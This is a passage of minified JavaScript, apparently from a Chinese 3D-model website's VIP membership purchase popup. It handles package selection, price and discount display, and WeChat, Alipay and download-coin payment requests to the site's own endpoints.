o=(0,m.coinPayConfirmPopup)();layer.open({type:1,title:!1,closeBtn:0,shadeClose:!1,skin:"layer-coin-confirm",area:["300px","150px"],content:o,success:function(a,c){a=$(a);a.find(".js_coin_pay_close").on("click",function(a){a.preventDefault(),a.stopPropagation(),layer.close(c)}),a.find(".js_coin_pay_cancel").on("click",function(a){a.preventDefault(),a.stopPropagation(),layer.close(c)}),a.find(".js_coin_pay_confirm").on("click",function(a){a.preventDefault(),a.stopPropagation();var t,i,e,o,n=$(this);n.prop("disabled")||(n.prop("disabled",!0).text("兑换中..."),t=c,i=s,a=r.coin_pay_activity_id,null!=(e=y.do_payment_data)&&e.springActivity&&(a=145),o={package_id:r.package_id,coin_pay_activity_id:a,entrance:r.entrance,site:r.site,page_type:r.page_type,access_source_site:r.access_source_site,access_source_page:r.access_source_page,list_user_tag:r.list_user_tag,member_location:(null==(e=y.do_payment_data)?void 0:e.member_location)||0},new Promise(function(e,n){$.ajax({type:"POST",url:(0,d.qQ)("/payment/do_payment"),data:{data:JSON.stringify(_objectSpread(_objectSpread({package_id:o.package_id,cz_type:10,activity_id:o.coin_pay_activity_id||144,activity_name:"下载币支付",order_type:47},o.member_location?{member_location:o.member_location}:{}),{},{entrance:o.entrance||0,site:o.site||0,page_type:o.page_type||0,access_source_site:o.access_source_site||0,access_source_page:o.access_source_page||0,list_user_tag:o.list_user_tag||[]}))},xhrFields:{withCredentials:!0},success:function(a){e(a)},error:function(a,e,t){n(t)}})}).then(function(a){var n,e;1===a.status?(layer.close(t),n=i,e=(0,m.coinPaySuccessPopup)(),layer.open({type:1,title:!1,closeBtn:0,shadeClose:!1,skin:"layer-coin-success",area:["300px","150px"],content:e,success:function(a,e){function t(a){function t(){y&&y.do_payment_data&&y.do_payment_data.success?y.do_payment_data.success():setTimeout(function(){window.location.reload()},1e3)}a.preventDefault(),a.stopPropagation(),layer.close(e),layer.close(n),y&&y.userBuyInfo?Promise.resolve().then(f.bind(f,661)).then(function(a){var a=a.handlePaymentSuccessRetrieve,e="base";2===r.vipIndex?e="66big":1===r.vipIndex&&(e="super"),a(y.userBuyInfo,e,t,null==(a=y.do_payment_data)?void 0:a.springActivity)}):t()}a=$(a);a.find(".js_coin_pay_success_close").on("click",t),a.find(".js_coin_pay_success_confirm").on("click",t)}})):layer.msg(a.msg||"支付失败，请重试")}).catch(function(a){layer.msg("支付请求失败，请重试")}).finally(function(){n.prop("disabled",!1).text("确定")}))})}})}function i(a,e){var t,n,i,o;return(0,d.bg)()?(t=!1,a&&a.from_vip_activity&&(t=!0),n=!1,a&&a.isMonthlyAuto&&(n=!0),i=!1,a&&a.activitySource&&(i=!0),o=!1,a&&a.springActivity&&(o=!0),a?(y.do_payment_data=a,t&&(y.do_payment_data.from_vip_activity=!0),n&&(y.do_payment_data.isMonthlyAuto=!0),o&&(y.do_payment_data.springActivity=!0),(y.do_payment_data.from_vip_activity||i)&&y.getVipData.data&&(y.getVipData={}),y.getVipData.data?layer.open({type:1,closeBtn:0,shade:.5,title:!1,skin:"layer-nobg",area:a.images?["1000px","650px"]:["1000px","600px"],content:'<div class="main-system-content"><div class="load-vip-system"></div><div class="box-modal-content"></div><span class="icon-close-load">                    <svg class="icon" aria-hidden="true">                        <use xlink:href="#icon-a-Frame1321315062"></use>                    </svg>                </span></div>',success:function(e,t){s.loadComponentResources(),v.UnionRechargePaymentMethod(e,t),y.do_payment_data.from_vip_activity&&k(e),y.do_payment_data.isMonthlyAuto&&P(e),y.do_payment_data.springActivity&&y.do_payment_data.packageId&&!y.do_payment_data.isMonthlyAuto&&C(e,y.do_payment_data.packageId,void 0,void 0,function(){v.initCoinPayUI(e,t),$(e).find(".box-right .payment-method").css("opacity","1");var a=window.requestAnimationFrame||function(a){setTimeout(a,16)};a(function(){a(function(){v.CalculatePrice(e)})})}),$(e).find(".icon-close-load").click(function(){layer.close(t)})},cancel:function(a,e){clearInterval(u)},end:function(){s.unloadComponentResources()}}):layer.open({type:1,closeBtn:0,shade:.5,title:!1,skin:"layer-nobg",area:a.images?["1000px","650px"]:["1000px","600px"],content:'<div class="main-system-content"><div class="load-vip-system"></div><div class="box-modal-content"></div><span class="icon-close-load">                    <svg class="icon" aria-hidden="true">                        <use xlink:href="#icon-a-Frame1321315062"></use>                    </svg>                </span></div>',success:function(e,t){s.loadComponentResources(),v.getVipPackages(function(a){y.getVipData=a,v.UnionRechargePaymentMethod(e,t),y.do_payment_data.from_vip_activity&&k(e),y.do_payment_data.isMonthlyAuto&&P(e),y.do_payment_data.springActivity&&y.do_payment_data.packageId&&!y.do_payment_data.isMonthlyAuto&&C(e,y.do_payment_data.packageId,void 0,void 0,function(){v.initCoinPayUI(e,t),$(e).find(".box-right .payment-method").css("opacity","1");var a=window.requestAnimationFrame||function(a){setTimeout(a,16)};a(function(){a(function(){v.CalculatePrice(e)})})})}),$(e).find(".icon-close-load").click(function(){layer.close(t)})},cancel:function(a,e){clearInterval(u)},end:function(){s.unloadComponentResources()}}),void(e&&x())):layer.msg("缺少do_payment入口所需参数")):(0,d.af)(6)}function x(t){v.getBenefitsDetails(function(a){var e=$(window).width(),e='<div class="new-vip-privilege">\n                                <div class="popup-title">\n                                    权益明细\n                                    <span class="close-system-privilege">\n                                        <svg class="icon" aria-hidden="true">\n                                            <use xlink:href="#icon-a-Frame1321315062"></use>\n                                        </svg>\n                                    </span>\n                                </div>\n                                <div class="privilege-content"> \n                                    <div class="privilege-thead">\n                                        <a href="'.concat(a.full_screen_img_url,'" target="_blank">\n                                            <img src="').concat(1920<e?a.header_big_img_url:a.header_small_img_url,'" alt="会员权益表头">\n                                        </a>\n                                    </div>\n                                    <div class="privilege-tbody">\n                                        <a href="').concat(a.full_screen_img_url,'" target="_blank">\n                                            <img src="').concat(1920<e?a.detail_big_img_url:a.detail_small_img_url,'" alt="会员权益表头">\n                                        </a>\n                                    </div>\n                                    <div class="privilege-btnWrap">\n                                        <span>立即开通</span>\n                                    </div>\n                                </div>\n                            </div>');layer.open({type:1,closeBtn:0,shade:.5,title:!1,skin:"layer-nobg",area:"1000px",content:e,success:function(a,e){$(a).find(".close-system-privilege").click(function(){layer.close(e)}),$(a).find(".privilege-btnWrap>span").click(function(){layer.close(e),t&&i({entrance:t})})},cancel:function(a,e){}})})}function k(a){try{$(a).find(".main-system-content").addClass("vip-activity-single-tab"),$(a).find('.tab-header .item-title:not([data-id="2"])').empty(),$(a).find(".tab-header .item-title").removeClass("active"),$(a).find('.tab-header .item-title[data-id="2"]').addClass("active"),$(a).find(".box-package-content .item-package").hide(),$(a).find(".box-package-content .item-package").eq(1).show(),$(a).find(".box-package-left").css({background:"linear-gradient(180deg, #FFEDDD 0%, #FFF 100%)","background-size":"cover"}),$(a).find('.tab-header .item-title:not([data-id="2"])').off("click").on("click",function(a){return a.preventDefault(),a.stopPropagation(),!1}),$(a).find(".vip-expiration-time").hide()}catch(a){}}function C(a,e,t,n,i){if(t=void 0!==t?t:5,n=void 0!==n?n:50,e){var o,c=$(a).find('.list-package li[data-id="'.concat(e,'"]'));if(0===c.length)return 0<t?setTimeout(function(){C(a,e,t-1,n,i)},n):(o=[],$(a).find(".list-package li[data-id]").each(function(){o.push($(this).attr("data-id"))}));var s=c.closest(".item-package"),d=s.index(),r=($(a).find(".tab-header .item-title").removeClass("active").eq(d).addClass("active"),$(a).find(".vip-main-content .box-left").removeClass("vip-package0 vip-package1 vip-package2").addClass("vip-package"+d),$(a).find(".box-package-content .item-package").hide(),s.show(),s.find(".list-package li").removeClass("active"),c.addClass("active"),window.requestAnimationFrame||function(a){setTimeout(a,16)});r(function(){r(function(){i&&i()})})}}function P(t){try{$(t).find(".main-system-content").addClass("monthly-auto-popup"),$(t).find('.tab-header .item-title:not([data-id="2"])').empty(),$(t).find(".tab-header .item-title").removeClass("active"),$(t).find('.tab-header .item-title[data-id="2"]').addClass("active"),$(t).find(".box-package-content .item-package").hide(),$(t).find(".box-package-content .item-package").eq(1).show();var a,e,n,i,o,c=$(t).find(".box-package-content .item-package").eq(1).find(".list-package"),s=(1===c.find("li").length&&(a='\n                <li class="coming-soon-package">\n                    <div class="package-information">\n                        <img class="coming-soon-icon" src="https://imgo.3d66.com/www/new-admin/newYearActivity/69771abbb9afe.png!type-change-p" alt="">\n                        <div class="coming-soon-text">敬请期待</div>\n                    </div>\n                </li>\n            ',c.prepend(a),c.append(a),c.addClass("monthly-auto-package-list")),'<div class="coming-soon-wrapper" style="display: flex; justify-content: center; align-items: center; height: 200px; font-size: 18px; color: #999;">敬请期待</div>'),d=($(t).find(".box-package-content .item-package").eq(0).html(s),$(t).find(".box-package-content .item-package").eq(2).html(s),$(t).find(".box-left").removeClass("vip-package0 vip-package2").addClass("vip-package1"),$(t).find('.tab-header .item-title:not([data-id="2"])').off("click").on("click",function(a){return a.preventDefault(),a.stopPropagation(),!1}),$(t).find(".box-right .payment-method")),r=d.find(".payment-method-new"),p=(0<r.length&&!r.hasClass("monthly-auto-payment")&&v.initCoinPayUI(t,$(t).attr("times")),$(t).find(".tab-header .item-title.active").index()),l=$(t).find(".box-package-content>.item-package").eq(p).find(".list-package>li.active"),u=(1===(parseInt(l.attr("data-is-can-coin-pay"))||0)&&(n='<div class="monthly-agreement-wrapper" style="margin-top: 12px; display: flex; align-items: center; justify-content: center;"><label style="display: flex; align-items: center; cursor: pointer; font-size: 12px; color: #999999;"><input type="checkbox" class="monthly-agreement-checkbox" '+(!0===(null==(e=y.do_payment_data)?void 0:e.springActivity)?"":"checked")+' style="margin-right: 6px; cursor: pointer; width: 14px; height: 14px; accent-color: #000000;"><span>已阅读并同意<a href="https://service.3d66.com/rule/51.html" target="_blank" class="monthly-agreement-link" style="color: #ff6600;">会员扣款协议</a></span></label></div>',0===$(t).find(".monthly-agreement-wrapper").length)&&(0<(i=$(t).find(".coin-pay-wrapper")).length?0<(o=i.find(".coin-exchange-btn")).length?o.closest(".coin-exchange-container").after(n):i.append(n):d.append(n)),$(t).find(".vip-expiration-time").hide(),$(t).find(".box-package-content .item-package").eq(1).find(".list-package>li.active")),_=parseInt(u.attr("data-coin-pay-amount"))||0;(window.requestAnimationFrame||function(a){setTimeout(a,16)})(function(){var a,e;0<_&&((a=$(t).find(".box-right .pay-order-price")).html((0,m.getCoinPayPriceHTML)(_)),a.attr("data-price",_),e=u.attr("data-price")||"")&&a.attr("data-yuan-price",e)}),$(t).find(".pay-order-discount").css("visibility","hidden"),$(t).find(".coupon-discount").css("visibility","hidden")}catch(t){}}function I(a){var t={entrance:0};return-1!==a.indexOf("?")&&(a=a.split("?")[1],new URLSearchParams(a).forEach(function(a,e){t[e]="entrance"===e||"vip"===e||"download_lb"===e||"click_source"===e||"member_location"===e?parseInt(a):"images"===e||"url"===e?decodeURIComponent(a):a})),t}f.d=function(a,e){for(var t in e)f.o(e,t)&&!f.o(a,t)&&Object.defineProperty(a,t,{enumerable:!0,get:e[t]})},f.o=function(a,e){return Object.prototype.hasOwnProperty.call(a,e)},f.r=function(a){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},a=f(817),m=f(861),d=f(422),r={isCanCoinPay:0,current_pay_type:0,coin_discount:1,coin_pay_amount:0,coin_pay_activity_id:0,package_id:null,entrance:0,site:0,page_type:0,access_source_site:0,access_source_page:0,list_user_tag:[],vipIndex:0,recharge_text:""},p={updateStateFromPackageData:function(a){r.isCanCoinPay=a.is_can_coin_pay||0,r.coin_discount=a.coin_discount||.5,r.coin_pay_amount=a.coin_pay_amount||0,r.coin_pay_activity_id=a.coin_pay_activity_id||0,r.package_id=a.package_id||null,r.entrance=a.entrance||0,r.site=a.site||0,r.page_type=a.page_type||0,r.access_source_site=a.access_source_site||0,r.access_source_page=a.access_source_page||0,r.list_user_tag=a.list_user_tag||[],r.vipIndex=a.vipIndex||0,r.recharge_text=a.recharge_text||"下载币充值",r.current_pay_type=1===a.is_can_coin_pay?2:0},getState:function(){return _objectSpread({},r)},renderPaymentUI:function(a){var e=(0,m.newPaymentMethodHTML)(r,1<arguments.length&&void 0!==arguments[1]&&arguments[1],2<arguments.length&&void 0!==arguments[2]&&arguments[2]);a.html(e)},bindEvents:function(s,e,d){var a=s.find(".pay-order-discount .new-discount"),t=!0===(null==(t=y.do_payment_data)?void 0:t.springActivity);2===r.current_pay_type&&a.length&&!t&&(t=g(r.coin_discount),a.text("限时".concat(t,"折兑换优惠"))),s.off("click",".payment-method-new .pay-tab-btn").on("click",".payment-method-new .pay-tab-btn",function(){var a,e,t,n,i,o,c=$(this);c.hasClass("active")||(n=parseInt(c.data("type")),t=s.find(".payment-method-new"),a=s.find(".payment-method-new .pay-tab-btn.active"),e=parseInt(a.attr("data-type")),a.removeClass("active"),c.addClass("active"),r.current_pay_type=n,o=g(r.coin_discount),i=!0===(null==(i=y.do_payment_data)?void 0:i.isMonthlyAuto),0===e?a.html('<img src="https://img.3d66.com/new-admin/visual/new_pay_tab_wechat.svg" width="20" height="20" alt="微信支付">'):1===e?a.html('<img src="https://img.3d66.com/new-admin/visual/new_pay_tab_alipay.svg" width="20" height="20" alt="支付宝">'):2===e&&(e=0===r.coin_pay_activity_id||i?"":'<i class="discount-badge">'.concat(o,"折</i>"),a.html('<img src="https://img.3d66.com/new-admin/visual/pay_bicon_new.svg" width="20" height="20" alt="下载币">'.concat(e))),0===n?c.html('<span class="tab-text">微信支付</span>'):1===n?c.html('<span class="tab-text">支付宝</span>'):2===n&&(a=0===r.coin_pay_activity_id||i?"":'<i class="discount-badge">'.concat(o,"折</i>"),c.html('<span class="tab-text">下载币</span>'.concat(a))),o=(i=(e=s.find(".payment-method-new .payment-content-area")).find(".pay-code")).hasClass("pay-limit"),c=0<i.find(".persist-purchasing").length,o?(e.find(".pay-code-wrapper").removeClass("hide").addClass("show"),e.find(".coin-pay-wrapper").removeClass("show").addClass("hide"),t.removeClass("pay-wechat pay-alipay"),0===n?t.addClass("pay-wechat"):1===n&&t.addClass("pay-alipay"),(2===n?h:b)(s)):c?(e.find(".pay-code-wrapper").removeClass("hide").addClass("show"),e.find(".coin-pay-wrapper").removeClass("show").addClass("hide"),(2===n?h:b)(s)):0===n||1===n?(e.find(".pay-code-wrapper").removeClass("hide").addClass("show"),e.find(".coin-pay-wrapper").removeClass("show").addClass("hide"),t.removeClass("pay-wechat pay-alipay"),t.addClass(0===n?"pay-wechat":"pay-alipay"),s.find(".coupon-discount").css("visibility","visible"),d.CalculatePrice(s),e.find(".pay-code").addClass("pay-load-codeico")):2===n&&(e.find(".pay-code-wrapper").removeClass("show").addClass("hide"),e.find(".coin-pay-wrapper").removeClass("hide").addClass("show"),s.find(".coupon-discount").css("visibility","hidden"),d.stopPolling(),s.find(".display-location").attr("data-coupon-id",0),0<r.coin_pay_amount&&(s.find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(r.coin_pay_amount)),s.find(".box-right .pay-order-price").attr("data-price",r.coin_pay_amount)),s.find(".display-location .discount-amount>i").removeClass("use-coupon").html("暂无"),s.find(".display-location").addClass("no-amount"),0<(a=s.find(".box-right .pay-order-discount")).length)&&(t=(null==(i=y.getVipData)||null==(o=i.data)||null==(c=o.upgrade_info)?void 0:c.upgrade_deduction_price)||0,n=g(r.coin_discount),i=!0===(null==(e=y.do_payment_data)?void 0:e.springActivity),o="",0===r.coin_pay_activity_id||i||(o+='<span class="new-discount">限时'.concat(n,"折兑换优惠</span>")),0<t&&(o+='<span class="original-discount"><span>旧套餐低扣 ¥'.concat(t,"</span></span>")),a.html(o)))}),s.off("click",".js_coin_exchange").on("click",".js_coin_exchange",function(a){a.preventDefault(),a.stopPropagation(),w(e,d)}),s.off("click",".js_quick_recharge").on("click",".js_quick_recharge",function(a){a.preventDefault(),a.stopPropagation(),!0===(null==(a=y.do_payment_data)?void 0:a.springActivity)?$("#allPackagesLink").trigger("click"):window.NewTpRechargeLayer&&window.NewTpRechargeLayer.openRechargeLayer&&window.NewTpRechargeLayer.openRechargeLayer({order_type:1,entrance:22})})}},c=f(661),s={componentCssLink:null,componentJsScript:null,loadComponentResources:function(){var a="/tp/build/newModule/components-bundle.css",e="/tp/build/newModule/components-bundle.js",t=(0,d.zr)(a),n=(0,d.zr)(e);this.isResourceLoaded(a,"css")||((a=document.createElement("link")).rel="stylesheet",a.type="text/css",a.href=t,a.setAttribute("data-component-resource","true"),document.head.appendChild(a),this.componentCssLink=a),this.isResourceLoaded(e,"js")||((t=document.createElement("script")).type="text/javascript",t.src=n,t.setAttribute("data-component-resource","true"),document.head.appendChild(t),this.componentJsScript=t)},isResourceLoaded:function(a,e){if("js"===e){for(var t=document.getElementsByTagName("script"),n=0;n<t.length;n++)if(-1!==t[n].src.indexOf(a))return!0}else if("css"===e)for(var i=document.getElementsByTagName("link"),o=0;o<i.length;o++)if(-1!==i[o].href.indexOf(a))return!0;return!1},unloadComponentResources:function(){this.componentCssLink&&this.componentCssLink.parentNode&&(this.componentCssLink.parentNode.removeChild(this.componentCssLink),this.componentCssLink=null),this.componentJsScript&&this.componentJsScript.parentNode&&(this.componentJsScript.parentNode.removeChild(this.componentJsScript),this.componentJsScript=null)}},l=f(923),y={do_payment_data:{},getVipData:{},getBenefitsData:{},userBuyInfo:_=u=null,get_base_vip:[[!0,!0,!0],[!0,!0,!0],[!0,!0,!0]]},v={removeTrailingZeros:function(a){var a=_slicedToArray(parseFloat(a).toString().split("."),2),e=a[0],t=a[1];if(!t)return e;for(var n="",i=t.length-1;0<=i;i--)if("0"!==t[i]){n=t.slice(0,i+1);break}return e+(n?"."+n:"")},ReturnDownloadPopupWindow:function(){openModelDownload.initDownloadInfo(y.do_payment_data.downurlData)},getVipPackages:function(e){var a=1;y.do_payment_data.activitySource?a=y.do_payment_data.activitySource:y.do_payment_data.click_source&&(a=y.do_payment_data.click_source),$.ajax({type:"POST",url:(0,d.Xg)("/api/v1/vip/packages/newVipPackages"),data:{source:a},xhrFields:{withCredentials:!0},success:function(a){e(a)}})},UnionRechargePaymentMethod:function(i,o){(0,m.ExclusiveOldMembers)(null==(a=y.getVipData)||null==(a=a.data)?void 0:a.upgrade_info),y.userBuyInfo={is_add_contact:0,is_buy_package:0},new Promise(function(n){$.ajax({type:"GET",url:(0,d.Xg)("api/v1/user/wecom/is_add_contact"),xhrFields:{withCredentials:!0},success:function(a){n(a)},error:function(a,e,t){n({status:200,data:{is_add_contact:0,is_buy_package:0,is_history_buy:0}})}})}).then(function(a){200===a.status&&(y.userBuyInfo=a.data)}).catch(function(a){});var a,c=this;$.ajax({type:"get",url:(0,d.qQ)("api/v1/union_recharge_ab/index"),data:{order_type:47},xhrFields:{withCredentials:!0},success:function(a){var e,t,n;1==a.status?(t="",t=(e=y.do_payment_data.springActivity&&y.do_payment_data.packageId&&!y.do_payment_data.isMonthlyAuto)?'<div class="payment-method-loading" style="min-height: 240px; opacity: 0; transition: opacity 0.3s ease;"></div>':2==a.data?'<div class="payment-combined">\n                                    <div class="payment-combined-qrcode">\n                                        <div class="pay-code pay-load-codeico"></div>\n                                    </div>\n                                    <p>\n                                        <svg class="icon" aria-hidden="true">\n                                            <use xlink:href="#icon-weixinzhifu"></use>\n                                        </svg>\n                                        <svg class="icon" aria-hidden="true">\n                                            <use xlink:href="#icon-zhifubaozhifu"></use>\n                                        </svg>\n                                    </p>\n                                </div>':'<div class="payment-tabs pay-wechat">\n                                            <span data-type="0" class="active"></span>\n                                            <span data-type="1"></span>\n                                            <div class="pay-code pay-load-codeico"></div>\n                                        </div>',$(i).find(".main-system-content").html((0,m.vipPopupTemplate)(y.getVipData.data)),$(i).find(".box-right .payment-method").html(t),t=y.getVipData.data.vip_info.base_vip.is_vip&&!y.getVipData.data.vip_info.super_vip.is_vip&&!y.getVipData.data.vip_info.big_vip.is_vip,y.do_payment_data.vip?(n=y.do_payment_data.vip-1,$(i).find(".vip-main-content .box-left").addClass("vip-package"+n),$(i).find(".tab-header .item-title").eq(n).addClass("active"),$(i).find(".box-package-content .item-package").eq(n).show(),$(i).find(".end-time-list .vip-time-head").remove(),$(i).find(".end-time-list .icon").remove(),$(i).find(".end-time-list").css("cursor","auto")):t?($(i).find(".vip-main-content .box-left").addClass("vip-package1"),$(i).find(".tab-header .item-title").eq(1).addClass("active"),$(i).find(".box-package-content .item-package").eq(1).show(),$(i).find(".end-time-list .vip-time-head").remove(),$(i).find(".end-time-list .icon").remove(),$(i).find(".end-time-list").css("cursor","auto")):0!=$(i).find(".tab-header .item-title[data-is_vip=1]").length?(n=$(i).find(".tab-header .item-title[data-is_vip=1]:last").index(),$(i).find(".vip-main-content .box-left").addClass("vip-package"+n),$(i).find(".tab-header .item-title[data-is_vip=1]:last").addClass("active"),$(i).find(".box-package-content .item-package").eq(n).show(),1==$(i).find(".tab-header .item-title[data-is_vip=1]").length&&($(i).find(".end-time-list .vip-time-head").remove(),$(i).find(".end-time-list .icon").remove(),$(i).find(".end-time-list").css("cursor","auto"))):($(i).find(".vip-main-content .box-left").addClass("vip-package1"),$(i).find(".tab-header .item-title").eq(1).addClass("active"),$(i).find(".box-package-content .item-package").eq(1).show()),e||(v.initCoinPayUI(i,o),v.CalculatePrice(i)),c.PopupEventMonitoring(i,o),y.do_payment_data.from_vip_activity&&k(i),y.do_payment_data.isMonthlyAuto&&P(i)):1e3==a.status&&(layer.close(o),layer.msg(a.msg),(0,d.af)(6))}})},addStrip:function(a,e){a=(Math.round(100*a)-Math.round(100*e))/100;return a<0?.01:a},updatePriceDisplay:function(a,e){var t=p.getState(),n=(null==t?void 0:t.current_pay_type)||0,t=(null==t?void 0:t.coin_pay_amount)||0,i=null==(i=y.do_payment_data)?void 0:i.isMonthlyAuto;2===n||i?(n=t,i&&0===t&&(i=a.find(".tab-header .item-title.active").index(),t=a.find(".box-package-content>.item-package").eq(i).find(".list-package>li.active"),n=parseInt(t.attr("data-coin-pay-amount"))||0),a.find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(n)),a.find(".box-right .pay-order-price").attr("data-price",n)):(a.find(".box-right .pay-order-price").html((0,m.getIconPrice)(e)),a.find(".box-right .pay-order-price").attr("data-price",e))},updateDiscountInfoDisplay:function(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,n=p.getState(),i=(null==n?void 0:n.current_pay_type)||0,n=(null==n?void 0:n.coin_pay_activity_id)||0,o=!0===(null==(o=y.do_payment_data)?void 0:o.springActivity);2===i?(i="",0===n||o||(i+='<span class="new-discount">限时5折兑换优惠</span>'),0<t&&(i+='<span class="original-discount"><span>旧套餐低扣 ¥'.concat(t,"</span></span>")),a.find(".box-right .pay-order-discount").html(i)):0<t?a.find(".box-right .pay-order-discount").html('<span class="new-discount">含限时优惠 ¥'.concat(e,'</span><span class="original-discount"><span>旧套餐低扣 ¥').concat(t,"</span>")):e?a.find(".box-right .pay-order-discount").html('<span class="new-discount">含限时优惠 ¥'.concat(e,"</span>")):a.find(".box-right .pay-order-discount").html("")},CalculatePrice:function(t){var a,e,n,i,o,c,s=$(t).find(".tab-header .item-title.active").index();-1!==s&&((s=$(t).find(".box-package-content>.item-package").eq(s)).find(".list-package>li.active"),a=s.find(".list-package>li.active").attr("data-price"),e=s.find(".list-package>li.active").attr("data-preferential"),a)&&(n=$(t).find(".payment-method-new .payment-content-area .pay-code-wrapper .pay-code"),c=$(t).find(".pay-code"),(0<n.length?n:c).empty().addClass("pay-load-codeico"),n=y.getVipData.data.upgrade_info.upgrade_deduction_price,c=(c=0)<y.getVipData.data.upgrade_info.upgrade_deduction_price?v.addStrip(parseFloat(a),y.getVipData.data.upgrade_info.upgrade_deduction_price):a,v.updateDiscountInfoDisplay($(t),e,n),v.getCouponInfo(t,c),y.do_payment_data.isMonthlyAuto)&&(i=s.find(".list-package>li.active"),o=parseInt(i.attr("data-coin-pay-amount"))||0,(window.requestAnimationFrame||function(a){setTimeout(a,16)})(function(){var a,e;0<o&&((a=$(t).find(".box-right .pay-order-price")).html((0,m.getCoinPayPriceHTML)(o)),a.attr("data-price",o),e=i.attr("data-price")||"")&&a.attr("data-yuan-price",e)}))},initCoinPayUI:function(a,e){var t,n,i,o,c,s;0<$(a).find(".payment-method .payment-combined").length||(t=$(a).find(".tab-header .item-title.active").index(),c=$(a).find(".box-package-content>.item-package").eq(t).find(".list-package>li.active"),o=parseInt(c.attr("data-is-can-coin-pay"))||0,s=parseInt(c.attr("data-coin-pay-amount"))||0,n=parseInt(c.attr("data-coin-pay-activity-id"))||0,i=c.attr("data-id"),o={is_can_coin_pay:o,coin_discount:parseFloat(c.attr("data-discount"))||.5,recharge_text:c.attr("data-recharge-text")||"下载币充值",coin_pay_amount:s,coin_pay_activity_id:n,package_id:i,entrance:y.do_payment_data.entrance||0,site:y.do_payment_data.site||$("#site").val()||0,page_type:$("#page_type").val()||0,access_source_site:$("#access_source_site").val()||0,access_source_page:$("#access_source_page").val()||0,list_user_tag:[y.getVipData.data.strategy_id],vipIndex:t},p.updateStateFromPackageData(o),c=y.do_payment_data.isMonthlyAuto||!1,s=y.do_payment_data.isMonthlyAuto||!1,p.renderPaymentUI($(a).find(".box-right .payment-method"),c,s),p.bindEvents($(a),e,v),2===p.getState().current_pay_type&&$(a).find(".coupon-discount").css("visibility","hidden"))},getVipPackagesCheck:function(a){var e;return 0!=$(a).find(".tab-header .item-title[data-is_vip=1]").length&&(e=$(a).find(".tab-header .item-title[data-is_vip=1]:last").attr("data-id"),2<=parseInt(e))&&parseInt(e)>parseInt($(a).find(".tab-header .item-title.active").attr("data-id"))},payCodeVipLimit:function(a){var e=0,t=$(a).find(".tab-header .item-title.active").index(),n=y.getVipData.data.vip_info,a=$(a).find(".box-package-content>.item-package").eq(t).find(".list-package>li.active").index(),i=!n.big_vip.is_vip&&!n.super_vip.is_vip&&y.do_payment_data.specifySource,o=35===y.do_payment_data.entrance;return e=(i||o)&&0==t&&y.get_base_vip[t][a]&&(e=1,n.linggantu_vip.is_vip)&&!n.base_vip.is_vip?2:e},payCodeVipLimitRenderHtml:function(a){var e=$(a).find(".tab-header .item-title.active").index(),t=$(a).find(".box-package-content>.item-package").eq(e).find(".list-package>li.active").index(),n=$(a).find(".box-right .pay-order-price").attr("data-price"),i=!1,o=y.getVipData.data.upgrade_info,o=(o.deduction_all_vip||o.deduction_lg_vip||o.deduction_sc_vip)&&0<o.upgrade_deduction_price,n="0.01"===n&&o&&y.get_base_vip[e][t],o=this.payCodeVipLimit(a),e=($(a).find(".payment-footer").remove(),'<div class="persist-purchasing">\n                <div class="tips-persist">\n                    <p>您当前选择的<span class="red">'.concat(y.getVipData.data.lists[0].name,'</span></p>\n                    <p>无 素材折扣 权益</p>\n                </div>\n                <span class="still-need-purchase">仍需').concat(y.getVipData.data.vip_info.base_vip.is_vip?"续费":"购买","</span>\n            </div>"));return n?(2!=o&&0!=o||(e='<div class="persist-purchasing">\n                                <div class="tips-persist">\n                                    <p>您当前选择的会员价</p>\n                                    <p class="red">低于抵扣金额</p>\n                                </div>\n                                <span class="still-need-purchase">仍需'.concat(y.getVipData.data.vip_info.base_vip.is_vip?"续费":"购买","</span>\n                                </div>"),2==o&&$(a).find(".payment-method").append('\n                        <div class="payment-footer">\n                            您当前选择的'.concat(y.getVipData.data.lists[0].name,"<br>无 素材折扣 权益\n                        </div>\n                    "))),i=!0):0<o&&(i=!0),i&&(t=$(a).find(".payment-method-new .payment-content-area .pay-code-wrapper .pay-code"),n=$(a).find(".payment-method .pay-code"),(0<t.length?t:n).addClass("pay-limit").html(e),0<(o=$(a).find(".payment-method-new .payment-content-area")).length)&&(o.find(".coin-pay-wrapper").removeClass("show").addClass("hide"),o.find(".pay-code-wrapper").removeClass("hide").addClass("show")),i},getMemberQRcode:function(e){clearInterval(_);var t=this,n=0,i=0,a=$(e).find(".tab-header .item-title.active").index(),a=$(e).find(".box-package-content>.item-package").eq(a);if(t.payCodeVipLimitRenderHtml(e))$(e).find(".payment-method .pay-code").removeClass("pay-load-codeico");else{if(0!=$(e).find(".payment-method .payment-combined").length)i=1;else if(2==(n=$(e).find(".payment-method-new .pay-tab-btn.active").attr("data-type")||$(e).find(".payment-tabs span.active").attr("data-type")||0))return;$(e).find(".persist-purchasing").remove(),$(e).find(".pay-disable").removeClass("pay-disable"),$(e).find(".payment-method .pay-code").removeClass("pay-limit"),$.ajax({type:"POST",url:(0,d.qQ)("payment/do_payment"),data:{data:JSON.stringify(_objectSpread(_objectSpread({package_id:a.find(".list-package>li.active").attr("data-id"),cz_type:n,qrcode_size:160,is_union:i,coupon_id:$(e).find(".display-location").attr("data-coupon-id")||0,order_type:47,site:y.do_payment_data.site||$("#site").val()||0,page_type:$("#page_type").val()||0,access_source_site:$("#access_source_site").val()||0,access_source_page:$("#access_source_page").val()||0,entrance:y.do_payment_data.entrance||0},y.do_payment_data.member_location?{member_location:y.do_payment_data.member_location}:{}),{},{list_user_tag:[y.getVipData.data.strategy_id],activity_id:y.do_payment_data.activity_id||0}))},xhrFields:{withCredentials:!0},success:function(a){if(0==a.status)return $(e).find(".payment-method .pay-code").removeClass("pay-load-codeico"),layer.msg(a.msg),$(e).find(".pay-code").append('<div class="js_timeout_refresh">                        <svg class="icon" aria-hidden="true">                            <use xlink:href="#icon-shuaxin"></use>                        </svg>                        <p style="padding: 0 10px;">'+a.msg+"</p>                    </div>"),!1;1e3==a.status?($(e).find(".payment-method .pay-code").removeClass("pay-load-codeico"),layer.closeAll(),layer.msg(a.msg),(0,d.af)(6)):($("#jkma").val(a.data.jkma),1==i?($(e).find(".payment-method .pay-code").removeClass("pay-load-codeico"),$(e).find(".payment-method .payment-combined 